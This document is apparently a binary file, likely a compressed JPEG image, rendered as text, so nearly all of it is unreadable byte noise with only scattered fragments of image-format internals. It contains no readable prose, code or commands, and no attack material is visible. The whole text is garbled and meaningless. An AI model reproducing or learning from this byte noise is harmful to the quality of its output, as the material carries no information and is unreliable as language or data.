�沗��#�����@��G��bl�:dg�?�Z��}��k�9&���8-��3��(�}�lʀ��J�o���� Rm'\��K'܅!�99j�����a@�+a!KŹ w�*j��A��NZ��T���������ZZp7$��چg�S�	⣏؎;�cU]��[@H7*��l;R�x��/i+)-�~�Z^Ӌrņ캠�fd���2���q��x,��Y�g �;�0� �� ������-ýcI̙��P�8"bߵgq%����.P�J�ۦ���2|���FX��JEиJ֨�e�)��c�A����-�ez3u��"6���y&���� �w�an8��.�M�q��S��M�b�f2���VP�=������M���)�@䋸�B��E�	�2��*MiÔ��1��_�)�)�sV?��YN�������@����J>��i�VTz��	�V�:���^��w���4=����c`��ɧ�Nq���?�������i�P����ρQ���ڵ=p?��hK�'T�)�����N��p<�kӣ�	�Oⰶ�>��*to���Z/�?�s:>)�Uu4}#g#���s(��FG�F�F��3�ԥE�3�!���u��u-�p?����vlc�]Uj40⋴j:-H݁����h�0����H������Q��G��:/�w⧨�~���~��}G���o���4tp2�wⰽ�7����e=��~)��h��X�(��G|C��ã}�P)��T�*KF��w�KF����o���M� ߊ�f��ߊ�G���W���S��WC��U��Qh����	h[;�-J�g�-f4(��1���J��@����2�5�J����ڸ��]E*�y����Y4�L���d^�����Q�;֣a��z�Lp+d��T�)̧q�6kշ���d4BZ�`�{á� ��5����w�z�~J��0&���I	��|��<�,��d�Uz�C�7������!as>,&9�h�	�l��Bq�4E�*-d��N��A�]?��ؐ��^
oX�$��D�XGX�tǖ�
��6yUH�{sO�q7
d67'����F�f�ރ��[�mWb�ͣr�J���^J��Yd��-��YM"S��k��6�,���d��E5̩�3d�$�`8�"�z�%����n��i���G�sn�!8R7j-��\�������/�H�Ǒzl�t����H;��%�aB3|7���Db��f�7���M�����5l��;��Vx#4%���`9��-@;z��-�u�N>�������	Wn�nP,�Q��Hd^�%j�)�R�(�,7!P.;*l.I\\��ۜ�Z��8�26�TsDS�PL9b~@����
��Mm2fu�G� � ��w�T쌢]��F�R���q�Z�8R�eK��؜��������Mw9�Z��M�a��1�!37���p8f��/��A6iO,��Z��M�3�p�H��Z�O���	ƙ�ǚ�p��U��CgVS(��x3�WO�,v|Ulq&�l�Q���0�S6�Up�ީ���,9�;G���G��v�Z��VM���*����u��%��-��'F3r��	c�ڨ��;���l'2"Pt���9�6���sq5
�&M�S���)͝��7�B���a���gY]K�aA��d���`>�\���b�A�ற���#�t���%�iW0P�|��6�##i����p�&k{�j�sYJ��+ �;�G�[�%�C$�i�ָ_2�u�"E����"�n��ɷ� ?f�"�(R��蛳�%�nV��ɭt�N�X�9� �ٶ��3�i��� �s�Dݛ�ä8㙺s�Y�sA�V"P��'Ȳ�Ku��*��K\o�H.���U��8Fi�CU&�!��(����Z�ڏ�5�Z'|(.8"�.T0{-��[X�B�c[c���	���k ��T��ni���U��a=�US�#"�ʷ#roZ�v��ƽ���S�#Kٲ9��"�!��溷o�i{��i�!�T������~�L ]�ҫH:Z�����9>�<XnҚ�XMK�L�A���S�/4B�7�� �����j��� �61pY�$5^Յ�T��l���a �����joW����<�n�T#3e����q��-������8(b�'%���P��%��r�]�i��]�����'4[��B�|o�#5�2S�"ѐWp�bq�r$���Qh���.ܚ�,��' Y���ٜB&��n��J�M2n�?ݵu�ىNsLTX���%��d��	�y,Mv�F��9B�[���F=\*f���p~N|���IM�橵��P�ݯ9"�Q>� Z/����)�,o
���S�[����>K��7�~�{�y!N��ª4}T��%̉��wֹ��{^`:�GY�d�0If�+U�8��&�y�eЅ6�j��D��M�Ч��l�$����F�U�%��v��YO+C�7
�`�
�as
}�^8�A'pP�KJ���k���������~pa@��)Ǩ��J=T�rh�|:���X�N%A|����DU�FZ��B��(��k�I]V#�S���Lf��6�6��i���(�o��2��Hjv8P!��֥��y��L��H�B�J4�a� Z��8�5�fa8R6�i(������܁q���� }���h8[{��	�KS[;�8�{r@�)�|�<R�b�bf7&����y�h�-��>���ۖ<T�@�!R�����8q*M�2,UF
v�H�R��*u��A�p�C�f�]*�tݸ�Bi��U��Nm@<�.���$!:��~t�vʘ�N�({/c�����ɸ����u ]�&;.*�F�i�#�	ސ��������	A̶��2��Ě��k���8��P.��L�xX���C����VSP-N����<w �#�����������ˊ�����'i�������EQ��0����eg��SpEbǆT�ҥ���c>S��#=�U����Z-d}��T��8��?�%�`oZ��܃D�E��>�f��;-ȇ��JLB�N4\�RG4����� nA�0���)�c�]�صdŖ(�x@�L�-8�R�'�t�u!������M�5�'b6��A|(�)�{ ���p��N�"�$��cA<U��N�aPnJ�36¦n�M�*�"�>��܈y��f�L��O�
�Xy]j^�ZC���;'reJD����)��5���HT����j��j�x♋~�^�u����19����Ľ��\�F�Dg$pLs]''�O/a(L"1����7�"�p�A�%c��z�M(�#�_�$j���!b���pw%�P��	�>�����B��(5~et�8�r�g}�	}�by \��[$���)�wO1��kZV7�O�q�$�*�"��i�$q8��K�T/�����R���-̴ ����X,��r�E�� �%=]����J�lH��e@����<m:��'�� � "����3��� (�T9�!�:}�T��Ȋ��@����bT�	��Bko�J�p�%P�\�O5�02w��n�
"k���q�E6�^�-G�4�1��Ns7�Қu��Ә�~+���sӋ�k���[.�*RA@�	 ���2ܬ�����b�1Ru�'TUf�<B!�nqX��b�pE�8X�h��\��:ZnM$oNh�(C�duܖ��V���~g�X�GY�)>H��r���4�mm���6�S���p�
>�.��j�V�hbG��H���d��,�fC�@�r�S��≝P!�Y�,����Vm �������:�sMoQ��;�@rs�$��ܝ��1��,�D\����qXZE���%uof��'��QsfafPc ��X�p��Qո;�m�ܪbȑ���a���ϒ|��Œ/���-��/>k'��)�Ä�ѭ��P/xUZ��*a�-Xo=��oB�n��y�0��L�M�rѓ�{�@��Z�F&�t����a�0�i�6F��N��p��	.]S[��ދ$:�o�ҋ�V�%��OtnX*�k%�(�ߊ�~�KvJk�=���OVAng,���Y�j�D� ſ�5��a�N�p�+j�4f�d���r>�U�[?:s0��Z�%���D��]Ӫ\Z�>\Qq�u�B�1,�(N�l�I;K\�}�`�<S�]70��6��C	!�	�拽�SGV�0���U*��#`�5��%�]4f���n�;I�-7L�����f"���ќ&u@�'�sE5�a:��Y�7�"_P��Z�<!w�	p�cv��ZyqSӋ=��5�Ĝ+i@��;'���\b* �U��*�7!LKpS�h܃�7f�[3*!�B���޵(�Q��}� 1a1亗R���g4�{C$��s���ar����4�!��l:1��Z�^�;�!g3���8<X��~p�	� �r,8wJ�2�~a��b�[�T��!�j��b&
��'z2�n��X���$���E�rG�8��N�����!� ��m�k�d�&�"w,젴�0j�i9նP�7��V�m`����MӋ]��!�\���N�ݡ�4a�z�%alXH0���pM.:�' F�[r��3=��B��Yۓ1��-(.1��q�(E@
�H�B�-�f0-;ӆ��k��z�L^�&nNc�	�e^(�@vh����0��{��P��A��Wu����G���sw14��S��x;�im���Y"�m�=���|ꪍ��-}���k���i^���S{��&nW�DnW�X��N�[Se��D.a�Ǘ�0�'t�	�qC̥�B�(x�<Q-�*~���nٷ��sƱF�J�M���W���-�� B�j�8Vd�/�/!Ihċ1[�8�-�Ta��?g$�G%�(�(G���5И�ݣ4u��;�@ł�P�{IŦTE�9�,�78�,m���6iaż⩳-l�^��aSW#k Z�aPN�%��7��m�u����������G���` �1�_�d�c����r�n3,A�>w)�f� � �CT�\��6l��Nk��X������,F� ��iN��� zhx���H(�AV�������d�5���uA�t�C#�k��j|�Å�ې��־$N�S�ԩ�qoA��[@紱8An�;P��^+"S8�8l��rŰ���0A��C��m#��͔d���f���%�)M�K�Z��4�4�v�FH��5��-��s�D-F�'����0����椴�KijS�R����O����8�uxA���F|Ս�';9T��7��pW$� ��"�;����	�!�d'���n��[E1���z��b����(zI<��*8] �9�nhCp�Mv(w��+�,.�]lK��Rt����Ҿ7��v�kS#��$���7��kÌ{m+W��V��-��mħ[�Ca�8A܍&�U��Ƕ�Ȅ��{W_�9�z���(���I�+��ؑsI��ԄZ�(p�A�$��7��O��a��#�)�d�f�A�j��P�T��CB8�(6�ł	(�4\IlZ8���-�@���ܺ�r��%`s\0�e3�%6��e8��NŚmF8�1��n�1r���;�������)����4��ԓe.u� Z����r�����-.�1�jvD�I��K��t�N������eRꂨ*�T��M���D3m4!e�.����r柤 hˆ�"i����܋�w�`��S7��ۉ8A�T��tAi;��C��@�y@�P��H:!7ںc��9=����4 x��#%l-[��5N億u�9�8�@f�ȇe�� �� +      !1AQaq� ��0@�P�����`��  ?!�r��[-�/�r�����o��/�N鮥���ץ�ܿӹ�n_�_�]�a�o鯠�[��Q�:�*�n����J�
�����^�����r� D� �/�;� ��,s�[�?�������� J�������������7�� t���B� a����?�_�k�� U��� d��>����_迹����u/������k�Oѿ����ܿ�u0�}O���]&�~�� ���R�lz_�������B�����\��?���ƿA�� I>����>�s�� ������]�+���� UC���>�� �]���_��ү����� �����?�_I���'�=M�.�� K������}z�?^����}K�8�2a�I~5��?]�� F���o���j����?�R�
b��fN�z9�_-��[�p��g��_�����b����	�_��oыXC ���`�\Exo^�o��{��.��x�3�債�p^I`K|�K�[���n~��+���z�n{�`��}���U�P�.biR��b�w��3z�B�y:��[u�KR���� �z;�+4.=K�xo�A��"��ĵ���I���}��������,��ǥ� F�G���i�r���8�~ "V�W�sK��c��E� gR�rDP�!~�H�F��-�ȅX'@�#��ޒ��f��~X/*Ǐ���.]��ç��?d����dy�晋����M�hh��"[-�u��Kd[e9^N	E^����U-�Ne��3��57��S�l�<K;�<d��N���Ҽ�3�ܸqp^s�%�5��lw/�x�x�_߱�~�� L��M`���
�]x��.�g��+^B�*Q�]L�;ye���
�s�*�������w��{�-�/`���	�P�:��ӵ�-��!܈�߸fP�_�(�d�ָrK��h����k�����*�i�;,��<��[�F}�v� �0��j�/5(-��:�l�rU�u���V��@-D҈Y���i��!���U{�cB�;bUj勗�� �S��J(%
@�K�rG_h[���r�5=�.�w7�~��������Hma�K��O�ȵ�9K�v[N��~YA�Hpu� �(��ܱ�(⸎�]:�!�Ԯm�kT�����Z�:�PKኜ�k�PWE��on�TՄOu:tG)��UD��y���%����-Sb�`�9��\��� t���Z��S��`���1S�N��o��BT@y̪�FD��+�w+��m[C�D��`�}��^
�wɨ��"\Z5O�e�]�j��
i[�<����q L������&��A5E� ਐ���9�۽���n_�� Jw�g�W�no�Rd�Q�b�1Լg�K;�"z�a]g��W��6�L�0��XE��nP:N"�ޢ��G~ �`p�8FB����Pkl��.V�C��2ߒ��CV���@Dbi�<�1|��ײ_��?G�J��C~�N����d��qQll)����$�H�v"��g<��:����7hr3 i��J\�1kt�*5�AZ#�M)O�fK7�A!�r��%r�N1F������,��7�&�"��'�h�[Z4�eܴ�>nY�$����^��W���Ѽ5�9�&֛O�;)Y��D��m��av<���ٙ�12�R @�q8-�]`�_w�\&��=�R�I�/�I���k��+������qX,�As��C�hJ����u�+��H6r;��%&?�M#N��vF~U����8�G�,6���^�ʻw�]��4�@��~*YU�~�u��¢���e�&L��#���b����Kk>�+�QS@�r���2�{���Jhg~"Ym:��q��R� \���+@j.��*\�2܋(�>bL�,g*5u�#��A��wS[��!� �g��$A�!����f[����܎�����ŧ��޹emv�0�G��"6����0Ll��{�|�.|�%O:~-S�I��x���y:{�|�ܷmJ���를XDlUƸ��1��EKs�iw^߯������I`���HW�̴�*����h�ف�L5e�c�s�(V:���
x����	�E�%�#e�̸2��}L�q3��Ѡ^��(V_��/��"��s7�-�R���U���]~��_�7+�#z�DT2��\�S��2�����6W3
�.V;��AT֮R�%5\AY�._��C�
Zo��wM�	� >Id�ñ����8�{\��ºb2X3��QU%˗���G����TɊ�Y[�7J	@O�o�+���`�x�K4J[�'�S��N_�RV!**���ܿ@���b�GfOr��+�#���)O����Z^S��UCog��Ț�:e���r������:?��Hǳ�� � l,r�@�(�UPD&!����KɶR-���KԴ��*�+���� ��R�Y2�#�3�bV����喔=ˀi`t�S��A��QZq {ѥ�e��C��'O���W���&���:VطEg/qX��F_m2�w���(B����Z�A��w�#S9v�%�:&��Y̸�h�\�%P�2��� ��TEV��L�}��ø�Ь�`�/i�a�h��rE%V��Ѵ �&�zi��뿪��q芢E��~L%�+{�9-L�ƀ9�W܀i ����*���h���[�H)\Rf,�K5ń�Ӄ�W���87=��r?,N�,$�
�Ls��Rl��ov��
쌬<��M~��O���������������שQ���K��.�63z�.[M� bg�q6H��,��D��Re�ѐ��m����%�n�>�h���č�C�%
pO�Ĕ�!i��	���'�� U�ab�qz�_�i�-����j�O�*Z���
�m2�����Rvނ:j+�*6��+��]���P���̿�s��� l~�⋹�+�hw�Mu[>eK�����<�iȹ���p�A��_05Y��`�����)c��5[�F�7<�q��~FYKGz�
���4R ���	w���F����E�9�#hT�E���w ���m�w�����HU���Vy �����W�=� I}V:"�Wӫ�Q��pWk({uazx�P�%�R����t�4�h��^ܔ�$br��+$�<��Y������5�*׌P�����j�M0.�[6�1ѹd��B��r�:�͈��U�(pb������m�|~�~��ǹf� �`�J�A���L����mW$�)gF�2����J����m��dt�c�L�5DEf�B��&ͫ%EC��8�
���-x��2/#��P�	 o1ȳ��π嗑^���iY�h�[��� 
:a�#�5���o�� @�L�����:��Bn�B��	��F�F�w	�A� �P�7�8����� +��B��i�2C�A� �*�+�n}�5.�d��
���¡R�ڠ�^J�� e�Ӗ�E�ķ���X��9�n E/�A�sv�X���k�N�+����S_�߭�
�����e��Q[���`�.t�>.���L�gHfgQ��@��9'�9����	3A���=�>e��Ax��� 96�}$��O$�Z�e��\� &A�HR���@���R��M��*��_A���W�xex��\���*��8E�-F�&�	@ɓqe��&W�L��ه)MHj�2�P��&��ɟbR�Uf�|(��E;�r����!��T��;W��]ɘ�N$&�|]B����ʸ?�������]��E����,�Sr�H.����@%z_�c���ޔa�j`yf�U�?����QGL��������Z�1
d��cdB�T�iJܣ�Z"(j��(fWIa�g�b.%�N�Y���/��J)�ag!m��0횂P��X
��{jW4�+�%��ˍ��=�C�̿׿���r������f}��ۯUJFPbZ�	��j��J��8���aJ��|� hڨx�/���m1�c���u�(��A5�/�4��i�)�͛��l���-���^e���w�ϥ���H/lK�X
�%y��=-K	-�E2d8!n�P81�Us�`�����+�Е��^��)���G�pK�W(��`��4��!M�R�\�Rʨ�2�" ��'7��#Ac�{h��fŊ&=�`�@�t�~�����T;@�>b{!�y�SNH\�:f��ً.\��6��%��`���|�q������@� �QVe��o�*�6�3E��ƺ���
?H���j�w�,�&�0]E>��/EK�`@@�	p�7/ҩz[�E ��Yі���/2Ce/=	���b�$��щpٯ	�`A�)@�g�V�<���AR�����f)~��&Q�4,ES��&320yc#͍{JE���ۈA�o+�1���"tYy�.�����.UiT���~�ߠ���Z������6�he�/P�@��"����6�	�D�w���:���}�	���)�	U�ĵ���%Ţi4���� ʼ@�T�e�֍g�9�8fI��fÆ🰸�c�(�1���7[�Gr��Y)�=�q(�z�1QT�¹Y����V3Z��.�˱,6@��`�TD )5�B�j�'���;���wŨ�<Օt����\�~�]�_ӿ�ԯR�9J	oٿ�	��_� c���J�"����j�`-gT��C�0��IF�\m��}�����o�F��˩U-5,7:I�\�$��rKF�q��3?�-��p$#E����(㉋ь��/x����j阧�i�>�CH]c[L9GQn1��|@���>"�1$�C���0�\̋q�a=ġ�C�~��k�7�۔���	��U�r�沼��K�9��e�*����L�����J��k�k˲��jW��IoqBg�̯����4A2"\�r�7�cR�qVf�yf������cH����f1Tq�)���;i4��컈��v���Ql@R҉���J�b&�"�)���U��

Q@G�œ!g�5�08��:�o����G>���?F�V�jk��������Amv�m��dĺ"�A_3/�t�\����� a0:�U."��ME+ȗF"��3��#.�Z�B�J�8�x�w���ĖzF��"����Q�q�c�Ĉ;��2<�kF�;GỤL�y�RZ��1Vh�
�E/��-i�YVLG0By�Į�][?0Pp+�2�=Ҩ+���L�	N�{����'�L GTj�m�L(*=�� �`�TuX��.��.cS��$�U̢Y�#-�>�`x�@ 7�36=ܡ.�x)�|��P]˻�3ޣ�ywwfa�0ˬA1�U����5��JJ;�[0B�do�`�����\X�G��s��<��0�fc�ʩ�6k��B�p��,l��9� 5Tz�R��2ܵ��%�������c�JIK���UE��O� Z��u�ќ63@0q�0){ཤu ��{��˗�r�O[�>�~�X"KU*�px�jG	LPjp�m��̵<�B�ǡ۸+1,�p�����8���o�#�ɹkW.wR�`1���9��J������VuT���u9N�׆���J]=�a.w=�a�-Uf�k�رb�8��ŌeD�0D��!�<�K7�p��GHlQN�\�(;K�Q[07��q��6'��!fσ+*�(S<��Ý��c$���W{i�:S��'L:L�Iw�������@���:�ܷ��h��
ö().R�ܹ̩�NZ�na�<��YJ�]��{�5�^�x�{�4�G2إ��Ne1.��'�SIq��R�b3F�Ʊ̪Y����)h��p�L��a��r��-+��,QEQ��K�71���`���o*������ɫ��
�6
����	�����:�0A?�
j�N#�]��� |�W�"=����[T��Z�n�����	�u0�� b5��ݒ�/��J��K�ۂP܎�}�%�{���Ur�Il�+�0�����3bQ��pk���y슥�M��H(
��0ܳ�vLˈ�s��j��5��1���ov�X� 0@�8�b�,�]��dDR�z�N��D�x�K�Ż���bh��h�Ѯ�J�e�'	����IE��_AGg4b�(��.\�qb�eܱ>3���l;vʌ��>�34�Q
���B`Da�*���� Z�":�%eSd���` ��ܲg��H [��6��y!�{�~��X'�~�C+h�lG2�V�ۘW�Yɗ@��\����:��l+qR�\_h�ߨ�$��"ƫ$��+.��_�2�Ve���A��R�����F�W0�n9[2�,�u�vcO��Y�0�]$T�ά��O��'�s>�Um�ai����"��~��Pz���lě>EE,���A2���A:�\Ȭvd����[f�	U�PFj,ԩR�²T��Ci���y��ĹdZ� <��x�A�A�_�Q=�]�R8e��DJi2=@w��~�-�$"��%��|����̱G�U����0@VzH(Q*q5���K�[��I�fXK��%ܾcĦgWq����i�nX�˫��x1�`��[��}D��������J�����fmAr4GkX�9q�y��J�]s9�'���:̢��Ix��$VI��A��0�1B�`!�꥕H��%�����+�u�a,���(R�B�yb:O3�tOt��{�2�g �%����Ck��/��j+�� �8I͕}�Xv��	�H��l��P	PIR�e]ʂ?(�,7)2B��B�P{@J6�l�%(	;C�&ڻ1e�y�(`.�M�I^b9`����rb���6n��8�U9�q+֠mu�����w=�P�}�V�Q+�La�v�E�/|�����Y��A��.*���^f�KE�Ln]EX�!�7�R�ґߘ��9y#�hu5��b6�G16��P�S!qS�%#Cb��7w*e��w4[|�:}���j�37�R�p�̆���[&Q���{Y���NEs�����&�vʵg�匋p�2�3�����q�q���p���A���H(���_9%�_f�j�l�yfڊwR�NGQ��Jj�@?hR�U�}���K�6�6��U�GB醉u~�*UJ����!w.j3B�g��tV���l�k���K1[C�4��+b�[�k��-dʬ@��]���w�V3,K!�����.\3(u�#�e�P1�K^��sx��K����)�Ǚ{��T��k�Ƙ�^u�^E�	S.�`�[|fe^�^�0�F��*j⻃��������A�Ha�:�CK�[�ӷ��Ǳ������}g��K;���߻3�˗�!ٹ�%�������7)y�3�f���[�.r����jTtf�{��N��<^	���J+�-�|C� ������2�I��`�;�,�>��]�������Y���0&�J�Mz]b��%�!��u��� ��_̍B����y"�-�	�I�uEUˁ_�
f�l�����u;��6*b+��.�0�9:�n[�`T�,� ��U��K���ԩF���T�S2���l�6Y�$�����ÿ�K�ܣ��D�W��ʸwl��;��4q(�Θ�D��6y%���i���-|���m��w\��k����j����@�lX��E�=�$���T f=3<��I�[���C7P� u�%���Le�IO�@��B=�W�����A��TGq�����L��
-�����Q��.�.���3Sr��w�w�DҔ�G�|K�҆|q�ʇʲ�tK/�]�3�� ��2�8��!dZ�N�(j�vx _h[g��k�]�j���3V�QB�Lf��/Fa��*|���[j�����WPFn]��\*�P�^I�_���2G��*DAg!��Z�_ ���� ��*��t=�n`N/�pR��)�U~���G�>:�F�"�֯�:k̪��u�,r�U�җ�6�(��M���mKe���N�ҠJ�r�Qĩ^���ާ�\�Px�#Ń����@��ا�e�2]oD'>5����De�B����|H/������Z%��0(�)�2� �a,�}��̷T�Мߦ�����8���]�J��D�Jn����e��X��
8!D�:��̢���Ճ�1�O��}BkQN�AMK=3�Avʱ�MA�ڳ�Zh��(��%_y���9Ǔ� ��#�/?O�e�Wyk����ܱ�ܿJ�s=���*�B�K�Y�C��NR��g���g�r�ҹ}K�}ɲK��R�ҹ�>�NF���0���w
s���DC�o����e0 V�����D��+̿x�a��(�j!��aN�b:9��pLʬʕ��ʕ��1,e^S\�.��e^���ѿ�(�#��=�}��dų���+��/q&e^��m��_1��Ez�Yf���1�f�Ctj�AV�}�� �)�����CL|?���v���k0�T1�=����	nĂf��*T�C�J��N�xg�WJ%w�*�?X��e���\��2��-�x��|L���^L48H��z�ȻU���[bԱ?����Py�����t���S� %!\�`C�7�x���k�`�CnD���^�/t��� O�vMr{Gy�T��{T*�UĂ�e;5��0��	kL��1&P3��%��N79��oVY���P&yİ8F�9��S��H=E�_=˹fb��*��\F(�{�e٘�Ǵ���`��(�Q�XA!����^��2��s9z�U\��%z3)�.R��R
�YI�^�*T��7*�zW�ԕ�U+>�%z[%���pY���2��`�t���YNQodXK�u��F~e@�܅�J���2���>$��%K�5pJU�vQoS�U�,.��S�#�ia8Y�2yE��P�lH�i�LTܪ�YK�1^����uH�8�Sy���21��}JL����s��%��+���	-f��q��uŸW���M�0R�H��˭�ʿ�3���;�ƕ�̾�Ϊ�'�g0����q|-DcIS�	��'Tת�$��!�%�.��u��-�s/������;B_��y%;_i��� �p�l���KY�pK?����.O��.�(��2��x���2��@��Sް+�
�8}�ץ&}�4n_�8�&0�/�A,����njjY.���2�ܲ�7.���̽�G�^+��dT�
��ȴxZf���.b^��J3�]�Bj�N����Yo����C3Y�2�`�����d&�ݬG�T/ ᗚ2�ZV��	f��3_l�w��1�
�ܺ6�^eP�j ��j�h6��&�O,�����4�*�.���e;�j3�̶��m�Xf�|�6jxEYR��u;�;�?�K[�e<�q]?�=ɞ�(�|�uo�&S�.�%��T��&����L$FIu���6�\"�> �=���l�V��m�%�k��[��kFa�}3YeԺܸ��W��<���=�yb�{�S����0J���ۈWR�q
Z�ϥ\En1Ϡ��fb���6AL��Y�GPVF�AǼ��v�r�R /.W ���8����-����cqu|K�Cq��J�w����i��[�5},s/��-Ҳ&�X�K�G�8�E��U��J�b/(:����[�Ķr\DX�tŹ�~��e˹e�`��#њFY�<�5�ʦ�^� ��Ǩ�����Y/"d���5+N�\�����MP:w�P4� !��m��jcqkQVd�-�q�o��e��-�)�^���{�\�]���a���rո���� T�J1p%;��2�^�o�&�aM��.e�񈩄���)����U�T�Z���1j	E�r�c��qܴ�a�L�)�����0�U� 9��	���K���a����)�x  $y*ښ *�����ġ�Ϡ�
�+�ע�W�Υ���w+���k8���n��萲]�[�cl;Js<�Z/�Yp���@���܀�Q�[�Ȗaw�r�טx�aJ�K�'���2��9Sh���v��R�J�U�%����c��s��qz���q� ��0]K.�ġ/�� 3���Ԧ�囲��y��4�� >e���GX��.����r�L\4&��#�)���x�T����A�b�x�Cpk�)�8�?y���gؘ��ؒ�1��<�\|�ڌ	�w�&&�(}m�]�q��W �u**T�oi]���63qG�gr�a�(��z(s+�"S�L�����r�ϧ�J�P�7@�p�c�����b�e?I��{�AB�˹� �L ��u��,HԹa��f�2없&�{�V�`ܢ�zE�%/���b�`��^"ӹKu*��l�op��ܺ�K��]�k���2�O�E��-2�E�Ay%�w-:A;�s���q)����X}���l"�3���$�`׻/��*A��`[\���*������+c����kA3��_+ ���[�3vt�O2�_J�2>�щFVULD�����[-��u̶^^X�X�w2���[�Z/bNG��G�%��sa��9��]�4.)s�j�+
iĲ�tv���Vۀ��m���=�V�3�Yan��.��j]ܵ��V�F�;"9����<j+9\�U\JI�0`���$��j�J�_PW�`˫�m_\A��$I�S�Σ�n����(sKܦo��li��	r��G�:�3���nj���*��i{��s��`Y�ˤ���U�T6j�:�n�.��g-~_�-r�w2��G��*�T)��J�q�0����%��0�8�w;1)��U�C�����ls0�z<}KC��n!M9��ɞ�J��s0��Yg��SQ*'l���h�y�qs`R�u^��2�0�/��	\5��̹M��ӂ]����+È�Ġ��Y�. =*�%��R3p�e�-�R�]bU�.���ܵ��.�cg31V؎e�{��Uc�7�Wv˨�"�������ݡ4�	��-�ˁ\,�X:�&����}��nO��g�9�J?n|ە�-�	�/ � !,���$��߿����g�|J8%zW�J����R�s+ԫ�(=|LƦ�#M� ���0La}@?��|�� p	�^i׆b2��!�����T<�_o�)ϥ�%�F�J���Ļ3�V�."��D4��7;Fp�\Jn �2�.�+�BW
_��e��~�R�
SR�,ˤ��騢�b˱������a�0`�"����%:�%3Ec:�D�1r��/���uǘ�b:�tT�!�q�{LP��Q�ͳ���Y8���-�)������k�W(�ϥJԤ�ʔ�ꞣ�8qLc��7g1X0�}�,�EPQ	w����$m+�ۚ���\��P&�̲P�w
N NFW+/^f�K�8�(X�rT\s/��}�O�̢����p!�LTpz����U�1KOb�2��35-f9�;�ߥ-#*7)��3-����<����s�uKǴK��+��c���A���l���ք����.��1�p2��-�+.\�T��ۜK-����� �@)���>��39*�6�:��R��^��BkR�l�iL��c��Լnj!�j�SQ*p���]d��4N����Tn�� NF�R��o�D�&�Ա&y���(�����#fX+��Ĭ_0��jeIu�CQ^%�I�t�d[�T�kSj���cgr�̦�1��0�5/��S'�L�H[8V�SM�"�"�bEmp��kD�^z�~'��aωr��嘰�� ׋�%ݫk/Ќ%J�(H���æ2Tߴl�~a
�\�S�/n52��B7�%�e�%��w0�=
ħ~�JJ�+��J;�{��sԻ�#��ܻ�%$1�=��� 2��(��倠�M��9db��H2�3( �N"��9�U�0e�0�1spF��ak1V�Eq]D,�d�߼{��.*]K�e�2�sr�e"X�WM�f%T�c�9�~:��S(�	��T�;�FG,����k5Y��T���9�Y#�݊�[.\�s��ʆ�,�P�:� O��Wł�ۿUR�˗,KX���W)�ʩL���L�I�T�]��,ķW%�.+�CH�U����@���6�4��DչW�\�7~��'�"<=��K��[�U��w(�*.K�<L�cQX1sq��-�k�tw�2�Y���YI�=7L�������+F�w�ʰ&f%�o�1oRͷ�[�pK�@q��ּ��W�Ļʻ�.]ˇ��$�
�I��Q��LYrN�73�K�.\�dܫ�S�E���eǯSס�O�R��%K������5=¾e�p�����bR���*�̌��fQ���2��p@�����N��)�It�U�W-i�*�E�0��(k��&�!�`��ԧ1	d��m�{��^\Dn���f�]E���lW����WUF�<Aya�͋[�z����x��fP��7K%ܹr�˕MAw���kp9�ϻ4�tb��F-6����˗��,˹gǡ>%nV��J��^��N&���r����[���}>z[~҈�歿._B��M�F% 
������2�¬�#�ܣg1Th�̌�sqMq�`L�/PL�QU�EĽ\���q�D�2�8{��	��.i�/�Y%`
y��Y-�� c0��YU9u&lo���.�|�4�Z0�L�[�r�ܹu.\�e�JE@�9��K_E?�
�Y��d�~��}���;�%%=o���C��E���VbV���2�	q
���T�6`�6V�2�U*�����8��u�YbK�|Fj��������ty%�p���Gap�0�����~��z�L4����h��� �3����g���I.cvX����Zq)���Y㙓������:fd�P�����1-���x��sY��{�@& e˃.��.\��K�s�WPE��M�$4:��hr~�,�Ļ��+�{��J���3����S䕰�a����Y������̑�4F!�	�#�$n ԦT��sOAqlq��	�!���ܢWsc0������W ɢ\��Ϩ�%��5D2�p�s��#4�*<�2� �1.��LNj�-�xq,2ȑSP�F#⢧�
�w_;�U��H:H�0VZVq�0��)�c(�r�K�.���H؊�ʋ�%`v|����Lu�E\�Wr�%�{�B))�U��!vK�ԩ�n�^�t).p��씛�P9���kњs/+)���"��,��^��\�#�U���@t7^�ޥ˗Zf�+��!��9��T�C0�⺔F3s"R�kЎ�y�S��G��Kq�*����*Q�*-K��v^&���
�m�,�^t�K%��qK��2��=K��+֢KՀ���8�֗D�yǼ���W�Q�x%�>'���4%ef��ga<u�[����/I�bT��M�L;,�����&ʂ�����&.ʋ	�|�8eZ AR�z�M� �q�7cba"�����qps�:�����"
<z8L��01<��%~eԹWq*���en���-���B�wa��%�r˧V`6s�;�2���NYc����P�&Y���vEX�(���,�j\p`��/ԼEJ����N!={���l��Aum	�1�_N��K4�����1��SR�}#���1Y��� ��(-O�E��~L%J��pe��.��b�R�D~i��hEZ�����I�+�坬ʽ"��7��*�Wܻ�Ke��%%��%���F`�6z�@�/�i�3#�L�^���W�I�q�2�֣�$C�
k��1i�wp@ ,A�@Թ~�=n_�.bY��s����.���S�oiN��,���M�zx��J�Զ<36����iI�K"*-1�LԾT��%�����n�ވ�J��z���ʸ�xAvGR�RiU��t0�ydOK,x�H�[���� �ȸbsl32��Ub"]"�E���/�W�Ku2"�T���[���kg:c�5�'�%�W-0j��c"�Qn줌`�F���pj�bE�2���M	h=*�C>��˗K�`��vjg�'D
�~&Jĵ�ZX˿K�R���Y�K�.�ҥ\�AfiO�9�`x{ͱr�3NH�F�,��o�`('���e5)���fW�7��J��܋oQ��9��2v���%��ae��9��#�YƦN`�rw,b� �{�2��	,���[�dݐ"�t���3�+D���`�>eJ��#Ó��m��똶FYڛ�#11�nX*fj��o[��=��J���r�/託/ǝ�?�g�
�"#��l�SR��������ng���2�)�Q�W�!|vKJ,�f
�:�*�}jgҥJJ��^�%X���6FZ*~C%!�T�1V� ��B�"���;�3)3R��-���}�(duĤ���UXn%�U�W�z�Q�"sn���*�e
kP��c���x���X�G�Pe��T���K�!�zT`�8Z���� �Җ1�\�V��U(�J�UJ��ס�^�s
��2�T��D�������R��T�Q%zT&��lU�,Y\��Ǆ���M,��fe1�f��9��1Ĵ��/��� ��6k�F����Ig1ke�TEEM�"�]8���w�(��O�!-1�V!^�K`�$�"��"Eu�"T�zSr�P�.\r��%���n�pY%��?���u,�4� �d%�j{�s^�R�W*T�W��k2�����6K8��D#Wx�/��*W�Z�n*�R��*9\�C�\q�*��~�ڂ�����k�T��4�e��ͱ�e4�8q��8�0e�T
